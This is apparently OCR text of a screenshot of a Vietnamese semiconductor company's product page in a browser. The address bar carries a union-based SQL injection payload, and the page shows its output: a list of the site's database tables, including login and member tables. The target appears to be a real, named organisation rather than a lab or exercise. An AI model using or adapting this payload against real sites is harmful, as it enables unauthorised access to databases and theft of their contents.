 Facebook
Vietnam Semiconductor M
Corporate Developmint -
www.vsmc.com.vn/product_detail.php?id=195%20and%202=1%20union%20select%20all%201,2,3,group_concat(table_name),5,6,7,8,9,10,11%20from%20information
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
主页 | 登录 | 论坛 | 支持
V
SMC
CTY TNHH BÁN DẪN VIỆT NAM
主页 介紹 科技 产品 里程碑 雇员名单 就业信息 网站链接 联络
DESIGN, DEVELOP, MARKETING IC PRODUCTS & RELATED SERVICES
分类
Chíp Quản Lý Năng Lượng
KTS
Bộ tiết kiệm điện
Data Logger
Hệ Thống Điện Mặt Trời
RFID
Máy Diệt Rầy Nâu
Nhà máy điện sinh khối
(Biogas)
Software Outsourcing
Thermal Sensor
IP Silicon
产品
Tên sản phẩm : 2
描述 :
tblcategories,tblcounter,tblemails,tblevents,tblinformations,tbllogin,tblmembers,tblmenu,tblnews,tblnewscategories,tbloccasions,tblorder_detail,tblorders,tblproducts,tblpromotions,tblreminders,tblsetting,tblship
文件支持 : 5
1468681_5738305260....jpg
Show all downloads...
wf
Vietnam Semic...
http - Word (P...
HQTCSDL08.p...
Untitled3 - Paint
Windows Med...
Untitled - Not...
ENG
10:05 PM